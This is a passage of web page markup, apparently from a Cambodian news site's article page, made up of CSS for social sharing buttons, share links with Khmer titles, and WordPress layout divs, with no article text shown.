#e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theseedcambodia.com%2Farticle%2F7832%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E1%9E%95%E1%9E%9B%E1%9E%85%E1%9F%86%E1%9E%8E%E1%9F%81%E1%9E%89%E1%9E%93%E1%9F%83%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%91%E1%9E%BC%E1%9E%8F%E1%9E%90%E1%9F%92%E1%9E%93%E1%9E%98%E1%9E%9F%E1%9F%92%E1%9E%90%E1%9E%B6%E1%9E%93%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%8E%E1%9F%8D%E1%9E%9A%E1%9E%94%E1%9E%9F%E1%9F%8B%E1%9E%9C%E1%9F%80%E1%9E%8F%E1%9E%8E%E1%9E%B6%E1%9E%98+%E1%9E%85%E1%9F%86%E1%9E%96%E1%9F%84%E1%9F%87%E1%9E%A2%E1%9E%B6%E1%9E%98%E1%9F%81%E1%9E%9A%E1%9E%B7%E1%9E%80%E1%9E%93%E1%9E%B7%E1%9E%84%E1%9E%85%E1%9E%B7%E1%9E%93&url=https%3A%2F%2Fwww.theseedcambodia.com%2Farticle%2F7832%2F&via=The+SEED+Cambodia" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theseedcambodia.com/article/7832/&title=%E1%9E%95%E1%9E%9B%E1%9E%85%E1%9F%86%E1%9E%8E%E1%9F%81%E1%9E%89%E1%9E%93%E1%9F%83%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%91%E1%9E%BC%E1%9E%8F%E1%9E%90%E1%9F%92%E1%9E%93%E1%9E%98%E1%9E%9F%E1%9F%92%E1%9E%90%E1%9E%B6%E1%9E%93%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%8E%E1%9F%8D%E1%9E%9A%E1%9E%94%E1%9E%9F%E1%9F%8B%E1%9E%9C%E1%9F%80%E1%9E%8F%E1%9E%8E%E1%9E%B6%E1%9E%98+%E1%9E%85%E1%9F%86%E1%9E%96%E1%9F%84%E1%9F%87%E1%9E%A2%E1%9E%B6%E1%9E%98%E1%9F%81%E1%9E%9A%E1%9E%B7%E1%9E%80%E1%9E%93%E1%9E%B7%E1%9E%84%E1%9E%85%E1%9E%B7%E1%9E%93" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.theseedcambodia.com/article/7832/&text=%E1%9E%95%E1%9E%9B%E1%9E%85%E1%9F%86%E1%9E%8E%E1%9F%81%E1%9E%89%E1%9E%93%E1%9F%83%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%91%E1%9E%BC%E1%9E%8F%E1%9E%90%E1%9F%92%E1%9E%93%E1%9E%98%E1%9E%9F%E1%9F%92%E1%9E%90%E1%9E%B6%E1%9E%93%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%8E%E1%9F%8D%E1%9E%9A%E1%9E%94%E1%9E%9F%E1%9F%8B%E1%9E%9C%E1%9F%80%E1%9E%8F%E1%9E%8E%E1%9E%B6%E1%9E%98+%E1%9E%85%E1%9F%86%E1%9E%96%E1%9F%84%E1%9F%87%E1%9E%A2%E1%9E%B6%E1%9E%98%E1%9F%81%E1%9E%9A%E1%9E%B7%E1%9E%80%E1%9E%93%E1%9E%B7%E1%9E%84%E1%9E%85%E1%9E%B7%E1%9E%93" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_53 td-pb-border-top td_block_template_8 td-post-content tagdiv-type"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content 